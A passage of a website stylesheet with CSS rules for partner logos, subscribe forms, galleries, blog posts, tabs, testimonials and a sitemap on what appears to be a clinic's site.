    margin-bottom: 10px
}

#partner {
    background: #eee
}

.single-partner {
    height: 120px;
    text-align: center;
    position: relative;
    cursor: crosshair;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s
}

.inner-partner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 1
}

.single-partner img {
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    max-width: 180px
}

.single-partner:hover img {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear
}

#subscribe {
    padding: 40px 0;
    color: #fff;
    background: #4a862d
}

#subscribe i {
    float: left;
    margin-right: 20px;
    -webkit-transition: .5s all;
    transition: .5s all;
    margin-top: -9px
}

#subscribe:hover i {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    -webkit-filter: FlipH;
    filter: FlipH;
    -ms-filter: "FlipH"
}

#subscribe h3 {
    margin-bottom: 6px;
    color: #fff
}

#subscribe-form input[type=email] {
    background: rgba(255, 255, 255, .3);
    color: #fff;
    border: none;
    padding: 12px 30px;
    border-radius: 23px;
    float: right;
    width: 70%
}

#subscribe-form input[type=email]::-webkit-input-placeholder {
    color: #fff
}

#subscribe-form input[type=email]::-moz-placeholder {
    color: #fff
}

#subscribe-form {
    position: relative
}

#subscribe-form button {
    position: absolute;
    top: 0;
    right: 0;
    background: #fff;
    border: none;
    padding: 12px 20px 10px;
    border-radius: 0 23px 23px 0;
    cursor: pointer
}

#footer-copyright {
    padding: 10px 0
}

.copyright-text ul li {
    display: inline-block
}

.copyright-text a {
    color: #9c9c9c;
    -webkit-transition: .3s all;
    transition: .3s all;
    margin-right: 20px
}

.payment-method li {
    display: inline-block;
    margin-right: 20px
}

.payment-method li a {
    width: 50px;
    height: 30px;
    display: block;
    text-align: center;
    -webkit-transition: .3s all;
    transition: .3s all;
    color: #2c3145
}

.payment-method li a:hover {
    box-shadow: 1px 5px 5px 1px rgba(44, 49, 59, .55)
}

.scrollup {
    width: 50px;
    height: 50px;
    border-radius: 23px;
    text-align: center;
    position: fixed;
    bottom: 30px;
    right: 30px;
    display: none;
    color: #fff;
    z-index: 888;
    -webkit-transition: .3s;
    transition: .3s;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .5)
}

.scrollup:hover {
    background: #fff;
    box-shadow: 0 2px 12px 0 rgba(0, 0, 0, .5)
}

#breadcrumb-area {
    position: relative;
    background: url(../img/bg/breadcrumb-bg.webp);
    background-size: cover;
    background-position: center;
    z-index: 2;
    padding: 100px 0 100px;
    color: #fff
}

#breadcrumb-area h2,
#breadcrumb-area h1 {
    color: #fff;
    margin-bottom: 10px
}

#breadcrumb-area ul li {
    display: inline-block;
    position: relative;
    margin-right: 10px
}

#breadcrumb-area ul li:after {
    content: '\f105';
    font-family: FontAwesome;
    margin-left: 10px
}

#breadcrumb-area ul li:last-child:after {
    display: none
}

#breadcrumb-area ul li {
    color: #fff
}

#welcome .section-title h3 {
    margin-bottom: 5px
}

.welcome-box {
    background: #fff;
    -webkit-transition: .3s all;
    transition: .3s all;
    box-shadow: 0 1px 4px 0 rgba(44, 49, 59, .15)
}

.welcome-box:hover {
    box-shadow: -3.758px 26.737px 43px 0 rgba(42, 57, 63, .15)
}

.welcome-content {
    padding: 30px
}

.welcome-box img {
    width: 100%
}

.welcome-box h4 {
    margin-bottom: 10px
}

.welcome-box p {
    margin-bottom: 20px
}

.welcome-box a {
    color: #c2c2c2;
    -webkit-transition: .3s all;
    transition: .3s all
}

.welcome-box a i {
    margin-left: 5px
}

#wcu {
    background: #f7f7f7;
    position: relative
}

.video-section {
    background: url(../img/about-page/abt-hm.webp) no-repeat center/cover;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    height: 100%;
    width: 45%
}

.video-section:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: -1;
    background: #2c3145
}

.video-section .play-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: .5s;
    transition: .5s
}

.video-section .play-icon:hover {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
}

.watch-more {
    position: absolute;
    bottom: 20px;
    left: 20px
}

.watch-more a {
    color: #fff
}

.wcu-content {
    padding: 60px 0
}

#wcu h2 {
    margin-bottom: 20px
}

#wcu h3 {
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: 500;
}

#wcu ul {
    margin: 16px 0 30px
}

#wcu ul li {
    margin-bottom: 8px
}

#wcu ul li:before {
    content: '\2713';
    font-family: FontAwesome;
    margin-right: 10px
}

#wcu .fun-fact h2 {
    margin-bottom: 5px
}

#about-partner {
    padding: 80px 0
}

#about-partner .single-partner {
    width: 100%;
    float: left;
    background: #f7f7f7;
    border: 0 solid rgba(0, 0, 0, .1)
}

#about-partner .single-partner:nth-child(1),
#about-partner .single-partner:nth-child(2),
#about-partner .single-partner:nth-child(3),
#about-partner .single-partner:nth-child(4) {
    border-bottom-width: 1px
}

#about-partner .single-partner:nth-child(2) {
    border-left-width: 1px;
    border-right-width: 1px
}

#about-partner .single-partner:nth-child(3) {
    border-right-width: 1px
}

#about-partner .single-partner:nth-child(6) {
    border-left-width: 1px;
    border-right-width: 1px
}

#about-partner .single-partner:nth-child(7) {
    border-right-width: 1px
}

#portfolio.pricing-page {
    background: #fff
}

.gallery-tab-sorting {
    margin-bottom: 40px
}

.gallery-tab-sorting li {
    display: inline-block;
    padding: 0 10px
}

.gallery-tab-sorting li a {
    color: #5e6271;
    padding: 0 5px 5px;
    display: block;
    position: relative;
    -webkit-transition: .3s all;
    transition: .3s all
}

.gallery-tab-sorting li a:after {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .3s all;
    transition: .3s all
}

.gallery-tab-sorting li a.active:after,
.gallery-tab-sorting li a:hover:after {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.gallery-page .gallery-item figure {
    position: relative;
    display: inline-block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    margin-bottom: 0;
    -webkit-transform: scale(1.1, 1.05);
    transform: scale(1.1, 1.05)
}

.gallery-page .gallery-item figure img {
    height: 100%;
    width: 100%;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out
}

.gallery-page .gallery-item figure:hover img {
    -webkit-transform: scale(10);
    transform: scale(10);
    opacity: 0
}

.gallery-page .gallery-item figcaption {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all .5s linear;
    transition: all .5s linear;
    opacity: 0;
    padding: 0 15px;
    z-index: 2;
    background: rgba(44, 49, 69, .7)
}

.gallery-page .gallery-item:hover figcaption {
    opacity: 1
}

.gallery-page .gallery-item figcaption ul li {
    display: inline-block;
    margin-right: 5px
}

.gallery-page .gallery-item figcaption ul li a {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #fff;
    display: block;
    text-align: center;
    -webkit-transition: all .4s ease-in;
    transition: all .4s ease-in
}

.gallery-page .gallery-item figcaption ul li a:hover {
    color: #fff
}

.gallery-page .gallery-item figcaption h4 {
    color: #fff;
    margin: 15px 0 0
}

.gallery-page .gallery-item figcaption h4,
.gallery-page .gallery-item figcaption p,
.gallery-page .gallery-item figcaption ul li {
    -webkit-transition: all .5s linear;
    transition: all .5s linear;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0)
}

.gallery-page .gallery-item figure:hover figcaption h4,
.gallery-page .gallery-item figure:hover figcaption p,
.gallery-page .gallery-item figure:hover figcaption ul li {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
}

#map {
    height: 400px;
    margin-bottom: 50px
}

#contact h2 {
    margin-bottom: 50px
}

.contact-form input:focus,
.contact-form textarea:focus {
    border-style: 0
}

.contact-form .input__field {
    padding: 10px 15px;
    border: 1px solid #eee
}
.input__field {
    padding: 10px 15px;
    border: 1px solid #eee;
}
.contact-form .input__field:focus {
    border-color: transparent
}

.contact-form .graphic--hantus {
    stroke: transparent
}

.contact-form button {
    border: none;
    cursor: pointer
}

.info-box {
    padding: 30px 40px;
    box-shadow: 0 1px 4px 0 rgba(44, 49, 59, .15);
    margin-bottom: 20px;
    -webkit-transition: .3s all;
    transition: .3s all
}

.info-box:hover {
    box-shadow: 0 4px 30px 0 rgba(44, 49, 59, .15)
}

.contact-info .info-box:last-child {
    margin-bottom: 0
}

.info-box i {
    float: left;
    margin-right: 10px
}

.info-box h4 {
    margin-bottom: 10px
}

.portfolio-tab-sorting {
    border: 1px solid #ebebeb;
    width: 64.2%;
    margin: 0 auto 50px;
    border-radius: 23px;
    overflow: hidden
}

.portfolio-tab-sorting li {
    display: inline-block
}

.portfolio-tab-sorting li a {
    padding: 10px 25px;
    color: #5e6271;
    -webkit-transition: .3s all;
    transition: .3s all;
    display: block;
    margin-right: -4px
}

.portfolio-tab-sorting li a.active,
.portfolio-tab-sorting li a:hover {
    color: #fff
}

.portfolio-item {
    margin-bottom: 15px
}

.portfolio-page .portfolio-item figure {
    position: relative;
    display: inline-block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    margin-bottom: 0;
    border-radius: 5px;
    background: rgba(44, 49, 69, .7);
    -webkit-transition: .3s all;
    transition: .3s all
}

.portfolio-page .portfolio-item figure:hover {
    box-shadow: -3.758px 15px 30px 0 rgba(42, 57, 63, .15)
}

.portfolio-page .portfolio-item figure img {
    max-height: 100%;
    width: 100%;
    -webkit-transition: opacity 1s, -webkit-transform 1s;
    transition: opacity 1s, -webkit-transform 1s;
    transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s, -webkit-transform 1s
}

.portfolio-page .portfolio-item figure:hover img {
    opacity: .4;
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1)
}

.portfolio-page .portfolio-item figcaption {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    opacity: 0;
    padding: 0 15px;
    z-index: 2;
    border-radius: 5px
}

.portfolio-page .portfolio-item figure:hover figcaption {
    opacity: 1
}

.portfolio-page .portfolio-item figcaption h4 {
    color: #fff;
    margin: 0 0 5px
}

.portfolio-page .portfolio-item figure:hover figcaption h4 {
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.portfolio-page .portfolio-item figcaption h6 {
    color: #fff;
    margin: 0 0 12px;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-360px, 0, 0);
    transform: translate3d(-360px, 0, 0)
}

.portfolio-page .portfolio-item figure:hover figcaption h6 {
    -webkit-transition-delay: 0.15s;
    transition-delay: 50ms
}

.portfolio-page .portfolio-item figcaption p {
    margin-bottom: 10px
}

.portfolio-page .portfolio-item figure:hover figcaption p {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.1s
}

.portfolio-page .portfolio-item figcaption a {
    display: inline-block;
    color: #fff;
    text-decoration: underline;
    -webkit-transition: .3s all;
    transition: .3s all
}

.portfolio-page .portfolio-item figure:hover figcaption a {
    -webkit-transition-delay: 0.25s;
    transition-delay: 0.15s
}

.portfolio-page .portfolio-item figure figcaption a:hover {
    color: rgba(255, 255, 255, .7)
}

.portfolio-page .portfolio-item figcaption a,
.portfolio-page .portfolio-item figcaption h4,
.portfolio-page .portfolio-item figcaption h6,
.portfolio-page .portfolio-item figcaption p {
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-360px, 0, 0);
    transform: translate3d(-360px, 0, 0)
}

.portfolio-page .portfolio-item figure:hover figcaption a,
.portfolio-page .portfolio-item figure:hover figcaption h4,
.portfolio-page .portfolio-item figure:hover figcaption h6,
.portfolio-page .portfolio-item figure:hover figcaption p {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

li.page-item .page-link {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .1);
    margin-right: 10px;
    border-radius: 5px;
    color: #5e6271;
    padding: 10px 16px;
    -webkit-transition: .3s all;
    transition: .3s all
}

li.page-item .page-link:hover,
li.page-item.active .page-link {
    color: #fff
}

nav.portfolio-pagination {
    margin-top: 30px
}

.full-width.section-padding {
    padding-bottom: 50px
}

.blog-post {
    box-shadow: 0 1px 4px 0 rgba(44, 49, 59, .15);
    border-radius: 5px;
    -webkit-transition: .3s all;
    transition: .3s all;
    margin-bottom: 30px;
    height: 100%;
}

.blog-post:hover {
    box-shadow: -3.758px 26.737px 43px 0 rgba(42, 57, 63, .15)
}

.post-thumb {
    overflow: hidden;
    border-radius: 5px 5px 0 0
}

.post-thumb img {
    -webkit-transition: all ease-in .28s;
    transition: all ease-in .28s;
    width: 100%
}

.blog-post:hover .post-thumb img {
    -webkit-transform: scale(1.15) rotate(-4deg);
    transform: scale(1.15) rotate(-4deg)
}

.post-content {
    padding: 20px 30px
}

.meta-info li {
    display: inline-block;
    padding-right: 15px;
    margin-right: 15px;
    position: relative
}

.meta-info li:after {
    content: '';
    height: 16px;
    width: 2px;
    position: absolute;
    right: 0;
    top: 4px;
    background: #c2c2c2
}

.meta-info li:last-child:after {
    display: none
}

.meta-info li:last-child {
    padding-right: 0;
    margin-right: 0
}

.meta-info li a {
    color: #c2c2c2
}

.meta-info li a:hover {
    color: #2c3145;
    -webkit-transition: .3s all;
    transition: .3s all
}

.blog-post .post-title a {
    color: #2c3145;
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    -webkit-transition: .3s all;
    transition: .3s all
}

.blog-post p {
    margin-bottom: 10px
}

.blog-post a.read-more {
    color: #c2c2c2
}

.single-post .blog-post {
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0
}

.single-post .blog-post .post-thumb {
    border-radius: 0
}

.single-post .blog-post .post-content {
    padding: 30px 0
}

.single-post .post-header {
    border-bottom: 1px solid #c2c2c2;
    padding-bottom: 10px
}

.single-post .post-header ul {
    display: inline-block
}

.single-post .post-header .text-right {
    float: right
}

.single-post .post-header .text-right li {
    display: inline-block;
    margin-left: 15px
}

.single-post .post-header .text-right li a {
    color: #c2c2c2
}

.single-post .post-header .text-right li a i {
    margin-right: 5px
}

.meta-data ul {
    display: inline-block
}

.meta-data ul.text-right {
    float: right
}

.meta-data ul li {
    display: inline-block;
    color: #2c3145
}

.meta-data ul li a {
    color: #c2c2c2
}

.meta-data ul.share li a {
    padding-left: 15px
}

.post-new-comment h4 {
    margin-bottom: 10px
}

.media p.comment {
    margin-bottom: 6px
}

.post-comments-area {
    margin-top: 30px
}

.comment-author a {
    color: #2c3145;
    margin-bottom: 5px;
    display: block
}

.post-comments-area .comment-time-left {
    margin-bottom: 7px
}

.post-comments-area .media-left {
    padding-right: 25px
}

.post-comments-area .media-body {
    position: relative
}

.comment-date {
    position: absolute;
    right: 0;
    top: 0;
    color: #c2c2c2
}

.media ul li {
    display: inline-block;
    color: #5e6271;
    margin-right: 10px;
    padding-right: 10px;
    position: relative
}

.media ul li:after {
    content: '';
    position: absolute;
    top: 5px;
    right: 0;
    width: 1px;
    height: 16px;
    background: #c2c2c2
}

.media ul li:last-child:after {
    display: none
}

.media ul li i {
    margin-right: 5px
}

.post-comments-area .media {
    border-bottom: 1px solid #f7f7f7;
    margin: 0;
    padding: 25px 0
}

.post-comments-area p {
    margin-bottom: 0
}

.media-replay .media {
    padding-left: 30px
}

.post-new-comment {
    padding-top: 40px
}

.post-new-comment h3 {
    margin-bottom: 30px
}

.post-new-comment .form-control {
    border: 1px solid #e5e5e5;
    border-radius: 0;
    box-shadow: none
}

.post-new-comment .boxed-btn {
    border: none;
    cursor: pointer
}

#page-404 {
    padding-bottom: 80px;
    text-transform: uppercase
}

#page-404 h2 {
    margin: 40px 0 20px
}

#page-404 h3 {
    margin: 0 0 20px;
    opacity: .8
}

#page-404 .boxed-btn {
    text-transform: capitalize
}

.coming-soon-wrapper {
    background: url(../img/coming-soon.webp);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    z-index: 2;
    height: 100%;
    color: #fff
}

.coming-soon-wrapper:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .5;
    z-index: -1
}

.coming-soon-wrapper .logo {
    margin-bottom: 50px;
    margin-top: 80px
}

.coming-soon-wrapper h1 {
    margin-bottom: 10px;
    color: #fff
}

.coming-soon-wrapper p {
    width: 60%;
    margin: 0 auto 20px
}

.count-area {
    padding: 60px 0
}

.count-area .time-wrap {
    display: inline-block;
    position: relative;
    width: 100px;
    height: 100px;
    line-height: 100px;
    margin-top: 24px
}

.count-area .time-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 4px solid #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000;
    -webkit-transition: -webkit-transform .3s cubic-bezier(.25, .46, .45, .94);
    transition: -webkit-transform .3s cubic-bezier(.25, .46, .45, .94);
    transition: transform .3s cubic-bezier(.25, .46, .45, .94);
    transition: transform .3s cubic-bezier(.25, .46, .45, .94), -webkit-transform .3s cubic-bezier(.25, .46, .45, .94)
}

.count-area .time-wrap:hover:after {
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg)
}

.count-area .time-wrap span {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000;
    -webkit-transition: -webkit-transform .3s cubic-bezier(.25, .46, .45, .94);
    transition: -webkit-transform .3s cubic-bezier(.25, .46, .45, .94);
    transition: transform .3s cubic-bezier(.25, .46, .45, .94);
    transition: transform .3s cubic-bezier(.25, .46, .45, .94), -webkit-transform .3s cubic-bezier(.25, .46, .45, .94);
    -webkit-transform: rotate(-45deg);
    transform: rotate(90deg);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    color: #fff
}

.count-area .text {
    margin-top: 35px;
    color: #fff
}

.subscribe-wrapper {
    position: relative
}

.subscribe-wrapper .form-control {
    border: none;
    box-shadow: none;
    background: rgba(255, 255, 255, .3);
    border-radius: 0;
    height: 60px;
    border-radius: 0;
    color: #fff;
    padding: 20px
}

.subscribe-wrapper button {
    border: none;
    box-shadow: none;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    height: 60px;
    padding: 0 20px;
    cursor: pointer
}

.subscribe-wrapper .form-control::-webkit-input-placeholder {
    color: #fff
}

.coming-soon-wrapper footer {
    margin-top: 50px;
    margin-bottom: 80px
}

.coming-soon-wrapper footer .social li {
    display: inline-block;
    margin-right: 10px;
    padding-right: 10px;
    position: relative
}

.coming-soon-wrapper footer .social a {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #fff;
    text-align: center;
    color: #2c3145;
    -webkit-transition: .3s;
    transition: .3s;
    overflow: hidden
}

.coming-soon-wrapper .social a:hover i {
    -webkit-animation: socialFxD .3s forwards;
    animation: socialFxD .3s forwards
}

@keyframes socialFxD {
    49% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }

    50% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    51% {
        opacity: 1
    }
}

.coming-soon-wrapper .social a:hover i.fa-facebook-f {
    color: #3a589b
}

.coming-soon-wrapper .social a:hover i.fa-twitter {
    color: #1cb7eb
}

.coming-soon-wrapper .social a:hover i.fa-linkedin-in {
    color: #1686b0
}

.coming-soon-wrapper .social a:hover i.fa-google-plus-g {
    color: #e3411f
}

.coming-soon-wrapper .social a:hover i.fa-instagram {
    color: #6c27b3
}

.coming-soon-wrapper .social a:hover i.fa-whatsapp {
    color: #75b73b
}

.coming-soon-wrapper .social {
    margin-bottom: 15px
}

canvas {
    display: block;
    vertical-align: bottom
}

#particles-js {
    position: absolute;
    width: 100%;
    height: 100%;
    background-image: url("");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%
}

.dr-pic {
    border-radius: 0 40px 0 40px
}

.sub-head {
    color: #60b238;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 10px
}

.lvr-trt li {
    font-weight: 500;
    list-style: decimal-leading-zero;
    margin-left: 25px;
    color: #60b238;
    margin-bottom: 10px
}

.lvr-trt li p {
    font-size: 14px;
    color: #000;
    font-weight: 400
}

.bg-greyb {
    background: #f0f2f3
}

.lvr-trt2 li::before {
    content: "\00BB";
    color: #60b238;
    display: inline-block;
    width: 1em;
    font-size: 20px;
    font-weight: bolder
}

.lvr-trt2 li {
    color: #cd3019;
    font-size: 15px;
    font-weight: 500
}

.rehab img {
    max-width: 100px;
    margin-bottom: 10px
}

.rehab h4 {
    color: #b04f0e;
    font-weight: 500
}

.rehab .col-lg-3 {
    margin-bottom: 15px
}

.aus img {
    margin-bottom: 10px
}

.aus h6 {
    margin-bottom: 5px
}

.aus .col-lg-4 {
    margin-bottom: 15px
}

.accordion-content {
    max-width: 570px;
    margin: 0 auto;
    padding: 2rem;
    background: #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, .09);
    border-radius: 8px
}

.accordion-item {
    display: flex;
    flex-direction: column;
    padding: 0 1rem;
    border-radius: 5px;
    border: 1px solid #ddd;
    box-shadow: 0 4px 16px rgba(0, 0, 0, .09);
    cursor: pointer;
    background: #fff;
    margin-bottom: .5em
}

.item-header {
    display: flex;
    justify-content: space-between;
    column-gap: .2em;
    align-items: center
}

.item-icon {
    margin: 5px 0;
    flex: 0 0 25px;
    display: grid;
    place-items: center;
    font-size: 1.25rem;
    height: 25px;
    width: 25px;
    border-radius: 4px;
    background: #dedede;
    cursor: pointer;
    box-shadow: 0 4px 16px rgba(0, 0, 0, .09)
}

.item-icon i {
    transition: all .25s cubic-bezier(.5, 0, .1, 1)
}

.item-question {
    font-size: 1em;
    line-height: 1;
    font-weight: 500
}

.active .item-icon i {
    transform: rotate(180deg)
}

.active .item-question {
    font-weight: 500
}

.item-content {
    max-height: 0;
    overflow: hidden;
    transition: all .3s ease
}

.item-answer {
    line-height: 150%;
    opacity: .8
}

.ease {
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.tabs {
    background: #fff;
    position: relative;
    margin-bottom: 50px
}

.tabs>input,
.tabs>span {
    width: 20%;
    height: 60px;
    line-height: 60px;
    position: absolute;
    top: 0
}

.tabs>input {
    cursor: pointer;
    opacity: 0;
    position: absolute;
    z-index: 99
}

.tabs>span {
    background: #f0f0f0;
    text-align: center;
    overflow: hidden
}

.tabs>span,
.tabs>span i {
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.tabs>input:hover+span {
    background: rgba(255, 255, 255, .1)
}

.tabs>input:checked+span {
    background: #fff
}

.tabs>input:checked+span,
.tabs>input:hover+span {
    color: #3498db
}

#tab-1,
#tab-1+span {
    left: 0
}

#tab-2,
#tab-2+span {
    left: 20%
}

#tab-3,
#tab-3+span {
    left: 40%
}

#tab-4,
#tab-4+span {
    left: 60%
}

#tab-5,
#tab-5+span {
    left: 80%
}

.tab-content {
    padding: 80px 20px 20px;
    width: 100%;
    min-height: 340px;
    display: flex;
    align-items: center
}

.tab-content section {
    width: 100%;
    display: none
}

.tab-content section h1 {
    margin-top: 15px;
    font-size: 100px;
    font-weight: 100;
    text-align: center
}

#tab-1:checked~.tab-content #tab-item-1 {
    display: block
}

#tab-2:checked~.tab-content #tab-item-2 {
    display: block
}

#tab-3:checked~.tab-content #tab-item-3 {
    display: block
}

#tab-4:checked~.tab-content #tab-item-4 {
    display: block
}

#tab-5:checked~.tab-content #tab-item-5 {
    display: block
}

.effect-1>input:checked+span {
    background: #fff
}

.effect-2 span i {
    padding-right: 15px
}

@media (max-width:600px) {
    .effect-2 span span {
        display: none
    }

    .effect-2 span i {
        padding: 0
    }
}

.effect-3 .line {
    background: #3498db;
    width: 20%;
    height: 4px;
    position: absolute;
    top: 56px
}

#tab-1:checked~.line {
    left: 0
}

#tab-2:checked~.line {
    left: 20%
}

#tab-3:checked~.line {
    left: 40%
}

#tab-4:checked~.line {
    left: 60%
}

#tab-5:checked~.line {
    left: 80%
}

.effect-4 span i {
    font-size: 18px;
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    opacity: 0;
    transform: translateX(-50%)
}

.effect-4 span span {
    position: relative;
    top: 10px
}

.effect-4>input:checked+span i,
.effect-4>input:hover+span i {
    top: 20%;
    opacity: 1
}

.effect-5>input:checked+span i,
.effect-5>input:hover+span i {
    font-size: 25px
}

.tab-inx {
    width: 85%;
    margin-left: auto;
    margin-right: auto;
    margin-top: -145px;
    background: #000000c9;
    position: relative
}

.tab-inx h2 {
    text-align: center;
    padding: 14px 0;
    color: #fff;
    font-weight: 600
}

.tab-content {
    background-image: url(../img/testi-bg.webp);
    color: #fff
}

.video-section1 {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 45%
}

.video-section1:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: -1;
    background: #2c3145
}

.video-section1 .play-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: .5s;
    transition: .5s
}

.video-section1 .play-icon:hover {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
}

.tesi-con {
    background: #ebebeb;
    margin-bottom: 20px;
    border-bottom: 4px solid #60b238;
    box-shadow: 0 5px 8px #c5c4c4
}

.tesi-con h4,
.tesi-con p {
    text-align: center;
    padding: 0 5px
}

.tesi-con h4 span {
    font-size: 12px
}

.big-test .single-testimonial p {
    font-size: 14px;
    text-align: justify;
    color: #000
}

#headerPopup {
    width: 75%;
    margin: 0 auto
}

#headerPopup iframe {
    width: 100%;
    margin: 0 auto
}

#testimonial.vtest {
    background: 0 0
}

.vtest .owl-dots {
    display: none
}

.fst-test {
    background: url('../img/testb-02.webp');
    height: 500px
}

.two.fst-test {
    background: url('../img/testb-2.webp')
}

.three.fst-test {
    background: url('../img/testb-3.webp')
}

.four.fst-test {
    background: url('../img/testb-4.webp')
}

.vtest h3 {
    color: #fff
}

.vtest .section-title h3 {
    color: #2c3145;
    font-size: 40px
}

.fst-test {
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    border-radius: 50px
}

.playbtn img {
    -webkit-transition: .5s;
    transition: .5s
}

.playbtn img:hover {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
}

.vtest .section-title {
    margin-bottom: 25px
}

.dr-part {
    margin-bottom: 25px
}

@media only screen and (min-device-width:300px) and (max-device-width:900px) {
    .vtest h3 {
        font-size: 33px
    }

    .four.fst-test,
    .fst-test,
    .three.fst-test,
    .two.fst-test {
        background-size: cover;
        background-position: center;
        height: 350px
    }

    .testimonial-carousel .owl-dots {
        width: 100%;
        margin: 0 auto
    }

    #counter {
        background: url(../img/bg/counter-back-resp.webp);
        background-size: 100%
    }

    #header-top {
        display: none
    }

    .big-test#testimonial {
        background: url(../img/bg/testimonial-page-back-resp.webp);
        background-size: 100%
    }
}

.pbtm-25 {
    padding-bottom: 25px
}

.sitemap h2 {
    font-size: 20px
}

.sitemap hr {
    background: #60b238;
    margin: 5px 0 20px;
    height: 1px
}

.sitemap ul {
    margin-bottom: 25px
}

.sitemap ul li {
    list-style-type: disclosure-closed;
    margin-left: 20px;
    color: #60b238;
    margin-bottom: 10px
}

.sitemap ul li a {
    color: #000
}

.sitemap ul li a:hover {
    color: #60b238
}

.dns {
    display: none;
}

.qct {
    position: fixed;
    left: 24px;
    bottom: 5%;
    padding: 12px;
    background: #55c640;
    color: #fff;
    font-size: 28px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 1;
    box-shadow: 0px 0px 8px #00000073;
    z-index: 999;
}

.list-items-custom {
    padding: 0 25px 0 0;
    font-size: 16px;
}

.before-border {
    position: relative;
}

